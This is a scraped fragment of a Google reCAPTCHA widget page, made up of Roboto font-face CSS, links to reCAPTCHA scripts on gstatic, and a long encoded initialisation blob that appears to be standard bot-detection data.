/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bL3RxPzUlfRY5iZpGHwVBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bL3RxPzUlfRY5iZpGHwVBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bL3RxPzUlfRY5iZpGHwVBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22S8Odwo4cK8Oow45Vwp3Dj8O8c284SsKrw7NjQMKte2LDucOzwodDfcOXw6XCggDCpicswqUkwo1pa8KIVcKwJQXDo2R8ecKfwq3Dj8KRw6LDhMKaw5fDsBHCsmjCjMKCwqvCkcK7w5vCgSbDpsKLC8KPTnrDicO6worDmMOZw7/CosOywq0HVMKSwql3ciI2wqQJwogdBcKowrHDqU/DtMKRw5bCn8OxB0FGwqodwqHCvMKiwqMtGcKDHUDDocOfwrzCtMOPwqvCmT3DkwnCkMOAw4LDkMO1wpsKwo1AIMOfwpMPwpJcZ8OJwqAee8KUw5tJV8K0wrVuw616w5HCnAzDjgrCs1jCp8O/OcK5w7FIwrzDjcOQF8OMOy4XBcK4Xw55SMO0JsKedMOyLcOSwpbDqXHDlsK4w5rCmCLDlSVCejDCsjUaw5F6w7Y3wo7CjxzDpSDDvsKJH8OmwoBQwq7DicKrw4PDr1t+cMK/B8Khw67CtsOZNwFmBVvCkX4xwpPDpGl2w67CuUTCmG1Pw5M7IVzCm8OFwqAww7PDkWN5EsK+EMKXEMKdWx1VL8KrbsOKw4BVRgjDt1zCi8KLYGNZNw5iwp4THMKew6Ztw7/Cn3dJw6bDvjPDrMOew4vDvw3DrhPDkxdOwqDDszwdRMOKLVDCmCLDv8K/w6IlGxd4w5UfHcOlbMKdDV4VOyXCtGfCisK1BsO8IMOzcG3Ch8KGc8ODYkjChRXCk8KbA8OMwrTDiBMURiUhwoLDn8KHw5jDtsOGw6vCtcKmbyhkw7rDqk3Dt8OxwronS2LCrcOqZD1rwr7DlsKnw4gXw6/CsD0Mw4MSwqdgU0PDhDoSw6zDlMOTI8K6w4BxABNgNwvDr8KTMn3CssO/PnxDwrTCiURWw4XDt8OYScObw6fCu8OqXFcSNsOnwoAlQcOFTmM5N8OJw4LCk8OPw4vCh8K4PcK5wqA2EcK3wqvCihrDkcOofmfDojoBwqtewofCrMOuwqlCXWvDjcOJFhx4FmJtwpDDvlNjw5TCl8KZWsONBWx5w7EYB8Kxw4zCrsO2wr/CrcO3W1RDFjJNKHkGwrbDh3NccMOYwrQdwolcEMKTHsKdAMKXw7DDj8K0N8O7wpTCrcKww64uw7Mjw6Q5T8K3bh5HwqbDgMOowobCgcOIwrzDhW3CrUzDpMOVwrF/woTCj8KTRcKOwph3Y8Odw6TCsiESHsKswpgGw6sPwqHDh8K/wq9fL8K/[base64]/[base64]/CuMKiBU1yfgR+BsKGwqrDoTUvwqMjNWzDgMOJOcOjDsOxdRZpwprDjgdNw63CuQXDm8Oew4UBM8OKwopBScKAPsKPw4sBw6vDjcKLVkjCu8Kjw7fDv8OkwprClMKoejs9w5AsTEXDqcKswr7CocKyw5fDnsOAwr/CrRvDsm5zwp7DkcKOM1JQWSfDjy1xw4bDgcOXwq7DjF3ClsKZw6pLw63CpsKjw4R5fMOYwp7CqW3DnynDvmxMRiDCgVURWgQEwrlAXcOgahECcU/DisOQw7lPw45yw63DjjXDok3DqsKXwpTCk8OzwqsrSsOsf8ObE2BBQ8KQw5fCvSVwH1TDjsKKeF/CtsKUwoovw5/DtSjCjHfDoVfClEjCgMOXScK+VcO5EcOnH8KQFW9jw74IwpZpaMOuIsOyMCw8wpLCocKCw73DtzNcwrocw7HDpsOrwqwGUcKpw7fDpW7DjnbDlsKEwrZ2RMKrw7sSw6rDqcOHwrHCmi/DoTcfLsKDwr9zd8ObJMO0Ymh3Ankgw4bDp8O1EkE+csK8wr0pw7djw4cGZm1uXC4qKcKsTsOUw7DDvMOewpXCuUfDjcODF8KNHMKkW8KPw6/[base64]/[base64]/DsABICsKJw4RDwpHDrsKOw47DmUYkw7DCg8KwwoZ1wpJhLsOPw5nCksKOAcO4L8K0wo3Cg8K2w59Iw7LCq8Krw6kqZcKKb8OXO8Onw5/CpXjCs8O6BhvDiHDCmlw1woLCusKXIcOSwqMGwqw4FlkUwr07BcKww587A0URwoAwwrPDhW7CgcKxP0Ykw7XCghhRdsOAwo/DusO+wrrCkkPDgsK0ag1vwpzDuEV7NsOUwoVbwrLCv8K2w4VKw4pjwrfCr1drTjrClMOgLiZQwqfChsKqJF5cwrDCtSzCqCMOPj7CmnwiFT/[base64]/[base64]/Ck8KyWsKldsOFIBbCl8KJQcObHAtiw5bDjcO5wpzCvcKBw53DrcKDw79GwrnChMOKVMOiFMOxwohCwrIswoEnFzTDncOKcsOew48Xw7tfwqY8LAlzw5FDw515CcOdW0RAwrDDs8OUw7PDvsKZfgPDoCPCtwrDtWbClcKBFsOfGw/[base64]/wopQYEnDncOZwqpmHMKtFsKCXUFvw6fChVFMwrMDWXPDr8OqOERywrJZw4jCscOiw7Iwwp3DscOPSMKIwps7TTAvDydpM8OEG8Ohw54VwrQFw7RsOMO/eg13CTtGwoXDljfDrsOCAhUgen4OwpnCjnleI25RKm/CjGnDlSsKVwQKwqzDjw7CpSoZJnkKUAMqHsOjw4U3dDzCt8KIwo0qwpwUdMOlHMKxPkdNDMOKwqlwwrABw7LCjcOQXsOKMGHDu8OXOMKMwrzCrSNkw67DsU/DuTTCvMOtw73DhMOMwoUiw7AzChcGwo87YTNkwrfDm8OHMsKWwonCtMKRw5wAB8KZDXJ8w5wqZ8Kzw6Mww6wEesOnw7NbwoRawqbCl8ObWCbDogzDgcOfw53Ckm99F8Ocw6jDgXk+Pk3Ds2s4w4U6AcORw6ZLXWPDpsKvUw4Xw750c8KOwojDi8KZMcOqS8Kgw5/CpMKgRFV6wpIBasKyYcKDwqzDv2fCn8Oew7TCjhA6ScOKBjDCgAxJw41ATCxKwpPCuglzw73Du8Khw5UpD8OmwqrDpMK4B8OowrHCjsKEwq7Ck23DqV4RWRfDnMKgJRh0wrbDm8K/wolrw57Dt8O1wqzCmGhOZGsPw7k9wpvCjUMtw4g5w6wlw7bDicKqR8KHb8O+wrPCtcKAwpjChnJkw63Cs8OSQDI0NMKLeDHDui/CgDXCjcKCTMKXw7jDnsOafWPCpcK7w5kTO8ORw6PCiEXCuMKIbXTDrUXCuS3DnmHDmcOsw5xww47Dvz/CgV1Gwq0jw6cLIMKffcKaw4BEwqdowrfCj3jDm1Q/w73DlAzCkmnDsjs0wpDDrsKhw7dZT1/DrBDCucOYw6g8w5DDjMK2wo/CnEDCo8OhwpDDl8OFw6k9IwfCslHDog8IFmLDlEM/[base64]/w73Dq8Kzw5RIDEESM8KJwoECRA3DrktiSl/[base64]/CpMKOwoRcworCogFXaRTDgcOew4dbC8Odwo7CnUrDq8O+DA/CiWF3wqXDvMKZwoJ6wp4eYcOCED51eMK0wok3XcOWTMO/woTCocOMw53Duw1iJMKIc8KcXgLDpURIwoYvwqoaRsO9wpLDmhzCpExxVsOpYcKjwqQJPWgYDgkgVcK9w57CpXrCicKyw5fCqhYpHzM/fx5Qw4Etw6fCnn9JwprCuh7CihvCusOcLsOYB8KpwrpsSxnDqsKOAn3DmMO7wr3DnBfDrkUNwrHCoisAwpfDowLDscOGw6duwqvDoMO9w6ZEwr0OwoVzw4dpMMKSLMO8IlPDncKlMX4sZsKjwowOw5XDiGjDqyErw7jCscOXwqs7NcKnKH3DisOyMMOXRA/CrUDDvMKKeRhBPALDnsOfeW/CncO/[base64]/DrcKTw59OfMKMJ2wUFMOeDMOBwptiBWMsCMOFQGnDgRfCiMKCwp7CpsO5e8O6wpMOw7vDmsKWGzrCucKndcO/WBVcS8OfNWPCtQQ8wq/DomrDulfCrz/DtDLDrRkuwqfCvxLDmMOpZjs/c8OIwoBBw6V+w5nDpARmw6xpfsO8XXLCk8ONBsO3eT7DtA/DtFYaMw0dXcOvNMOfwokQw6t1IsOOwqDDpW0fOHTDocKUw5JBBMOiB2PDksO1w4jCjMKqwp94wpBbb2JFFHPDiQbCoE7Dnm/ChMKNbcO+W8OaBm/DncOnUTvDolBAVBnDkcKTLMOqwrkdM3UDZMONc8KbwoEYc8Kvw5/DtEY3HCvCvjVJwrFWwo3Cj0/[base64]/[base64]/[base64]/Cn8KewoBJw6HDlcOmF8K6wqDCjcODwr4CW8KPw40BYjPDkRdXV8KVw7LDiMOyw7s5R3/DiCnDtcOgX0zDrW5xYsKpHmbDucO2esOwOcO3woRuPMObw5/Cg8OMwrnDiCtdDAjDtghMw48ww79cXMOnwqbCucO1wrk4w6TCnXoww7rCjsO4wofDlmNWwq95wrhDAsO7w4jCsQPDk1zCn8KdfsKUw5/DnsKABsOgwo7CvMO6wp00w7xBUlfDicKoOB1dwpXCu8OiwoHDjcKMwolIwq7Dg8OAwrcww6bCusOJwpLCusOxXh8FYQfDrsKQPMK6cg/DkiU+a0HDsj01w4TCvgDDksO7w4cFw7s+cBg4dsKbwotyCVN/[base64]/[base64]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[base64]/w5RAw5vCvsOZw5MpBcOJwrzDnRjDvD1dYsOAwotlDcKOXVbDmsKmwpYuwr7CqsKyaSbDsMO3woQ8w7skw6rCjgkROsKGNRY0dkLCrsKidxYgwprDlMOeOcOPw4HDsjUTXcOrSsKtw4LCuCAhYXDChR5Od8KnEMKQw5pdPBjCkcOhCwBCXgR/ez1GTsOKP3/CgQzDulsKwoPDrHV+w6dEwrjCrX3DngFFJ17DvcOuamjDpl0jw6HDiCTCtsOyVcKhEVxlw7zDskLCulFywpLCjcOxAMOuJMOMworDocOcKFNdax/Cg8OORBDDtcKFSsKcScKWEDjDuXomw5HCgRjDgFHDgmFBwq/DjcK5wrjDvmxuXsOCw54pAQIhwr1Ew6QcD8Ozw58iwowMJVRFwpNLRsOBw4fDusO/w4UiNsO4w57DoMO6wrYIPzXDsMKlZsK9Rj/DgmUkwqrDtXvCk1VDwrTCpcKVCMKnKAjCq8KJwpE3AsOJw5PDixZ1wpclYMOrdsOkwqPDq8KcHsOZwolkB8KYI8ODMzF5wqbCs1bDnzrDgWjCp1/[base64]/[base64]/Ci8ORwpd8w6vCkE0Hw4LCpAo/[base64]/Cn8KHwpIQasOTVQkdw4YBTnvDisOCw6J2cMOCTAx/w7rCn3NGL2lRW8OYwrrDrAZiw6NwbsKWK8O6wpXCn0TCjTfCqcOyVcO3bQ7CucK1wqrCr0kLw5J+w6sYI8KewpswZE3CuEsBWz1QEcKgwrXCsDxtUkUZwpfCq8KLD8KOwr/DrWPDvUXCqcOUwqAraxMIw4YIFcKIMcOxw4zDgkQtLsKMwqMUdMOYw7PCvTTDlWnDmHgMd8OYw7UYwqsIwpRTeHfCjsOOZyQNHcKyDz0OwqNQJ1bCgsOxwrcfdcKQwq01wq7CmsKGw7hmw67DtQjCi8Oswp0vw6fDvMKpwr8ZwpcaWMKWH8KZHz1Uwp/CpcOiw7zDq2bDnRgnwrPDl38hL8OUHUgmw5EPw4BIExbDr0Raw6J5wpzCi8KUwr3ClnRoDsKLw53CocKkNcOcNMO7w4gQwrjCisOmTMOnWsOlQcK2cQ7CtThsw5rDhsKiwqjDimfDnsO1w70+UWnDgFAsw4RzXQTCnwTDqMKlQ0J5fcKxG8K8w5XDuhl3w57CthbDml/Cm8OgwoJxQlnChcOpTgxIw7dkwoRrwqjCvsKbfyxbwpXDscKfw4saaVzDksOkw5HCmmZUw4vDl8KrGhpzWcOAF8Ovw4/CjRjDoMOpwrLDucOwI8OrZcKbDMOBw4nCsxXDt01dwonCgkxKBRFdwqEqQ2g4w67CqmvDtcOmL8OsbMO0UcOSwrHDl8KOf8OwwoDCjsKCaMOJw5LDhsKFPxjDgC/Dr1fDmhZ0VFoZw4zDiwPCp8OVw4LCq8OtwrJLOsKQw6RcHWtGwr9vwodJwoDDvAcLwpjChUoHPcKjw43CpMK/XA/CksK4PcOsOsKPDiEoUGXCgsKmd8Kxw5ltw7XCul4swqQzw4PCrsKjSmBrZRMbw7nDkTnCom/[base64]/DugpobcKiMy/[base64]/Dg2DDv8KUEWnCkzp3wqXDjsOFwqlCwrsqBsO+wojDlMOTAWFKW2LCuwsswrgxwrBaGcKcw63DqMKMw7Mfw5ktUTxGF0bCk8KWfR/[base64]/CgMKEwoUcU8OUwpbCnsK5XcK5w4cmdsKEw6bCqcO+TcKUChfCkBzDiMO0w6lBYlstecKMw4fCqMKZwrBjw4tmw7sMwphAwpgaw6NMBsKeI109wo3CqMOIwpDCrMK5RQMtwr/[base64]/[base64]/w7PDiHkhw6AWEcOTTgVUCRbDtMK9OTPCrMKmw6NIwrEqwqrDt8Obw7Yza8Oaw6AHSm3Dn8Kuw5g0woI4aMORwpBDc8Kywq7CmifDol3CqMOdwq9FfWsEw75+QsKEdyIawr08TcK1wqbCpz9tGcKhGMKyaMOhTMOHNy/DkGnDiMKjYcK4C0Bxw5VyLjnDg8KLwrAsDcKXMsKhw5rDtQ3CuDLCqgRBK8KROcKAwqPDjX7Chj9SdCLDiEI6w6dFw5Ziw6vCpm3DlMObDBvDlsOXwqd3H8KpwrPDm2bCvcKJwo0Lw5VWZMKgO8O/YcK+ZMKxO8O/dFHCu0nChMKlwr/DpjnCrRw+w5wrCFzDtsKcw53DvsOhd1jDphHChsKGw6bDmm1HcMK8w5d1w47Dni/Cs8K0w7oNwqkZKGHDhQh/dHnDucKiUsOcR8ORwrXDgiF1ccOowpZ0w77CoXJkIcOBwoZhw5DChsK6wqhXwq0ZYD9xw4l3AgjCn8O5woUqw6fDvy4HwrUcbjZEQgjDukB/wpnCpcKQbMKNC8OoTR3Cu8K1w7PDjMKjw5BfwoxVYX/CvCLDvk53wqnDnzh7JTPCqVs9XwVuw7HDksK1w41Sw5DCk8O3K8OfG8KdL8KIORBdwoTDmTPCkTDDuxjCjE/Co8KxDsKIQX0fLkEIEMO/w41Nw6JSXcK5woHDnUAABRUmw7zCqR0jPhvDuSsnwofDngYgCcKeM8KAwq7Dh0wUwqg8w5bDgsK5woLCpGc/wqp9w5RLwpLDkxtaw7I7CTMXwq5sM8OIw7vDoFYTw7xiJcOcwonCpMOvwqbCk11WRFAIEDnCocK8QDjDtkN3XcO7OcOmwoguw5LDtsOZCgFMR8KHW8OoFcOsw5U8wrfDuMOoEsKcA8Odwo5GcDhsw5scwp9AJT8tOH3Cs8K8RxXDjsO8wrHCtQ/DnsKLworDujE1SRwPw6nDq8OtNUkAw6NZHDI/GjrDqQ9mwqPCssOtWmAkWnEtwr3CpBPDghvDkMKtwojDnl1Sw7VrwoE5L8OXwpfDvl8+w6IYQmo/w5svDsO1OD/Dmxk1w5sEw6DCjHZFMx94w48CEMO8NFZ/AsKxdcK9Pm1iw4fCoMKgw4puPmPDlGTCo37Dh21sKBHCswDChsKUMsOgwoxgejYxwpFnZxbDk3x1Qgk2CidyLQMcwpljw6hmwokMOcKyV8OLfRvDtyxcKTnCgsO5wrHDisO3wpl8dMOoOX/[base64]/w5nDq8Odw6PCk8KQEcKawrx8w6HDpwfCu8OWw5DDpsOFw7QwwoACOy5/wpkGAMOQOsOHwr4bw5bCt8O3w5gbAmjCscOEw6TDtwbDvcO3RMOdw63DjcKtw7rDuMK3w6HCnT8YJlxiD8OtMXLDpy7CskQKXAAJUsOAw7nCjsK3Z8KSw7E/FMKTNMKIwpYWwqIRSMKOw4E2wqDCrAQvUWUFwr/CrlDDgMKIPGrChsK3wrkrwrXCmgDDnTIUw6AsJMK/wpQvwo04BHLCmMKzw6J3wr/DvD7DmElyHkbDkMONAT8GwpQMwq5yXhrDgSLDpcKRw4Uxw7nDnFoAw6oswoRAOH/CisKLwp8Dw5o3wotOw4lIw5x8wr4ERykAwqvDvinDtsKFw4TDgEovHcKvwonDhsKkKwsREjHCkcKGZDTDj8O+bMOpwp/CkR9kHsKWwrknCMK4w6JAQ8KjLsKEQU9QwrTDg8OWwovCjQIVwqgDwozClBzDtsKmR3Nhwp9rwrkVJBfDucK0cnDCrGg7wqBywq0pbcOtZBc/w7LCssKsMsKtw6ZDw7RDLGoLQWnDj3kbWcOxZSTChcOBYsK+f245FcOeJsOCw4/[base64]/Co8K3PG/DiCgoXcOawppJMsOYTMOMw5Qaw7/ClVzDkDs2w4vChsOGw6VWQcKqGw8GAcO2FAHCpmfDosKBWDElI8KhZGBdwqtVSn7DgnweLFXDosOnwoQ/[base64]/w4QFOsO3WsOqw4fCvirDjk0fFcO2wrM7ccOZw7/DsMKawp06djgRw5PCi8OiS1NwYi7D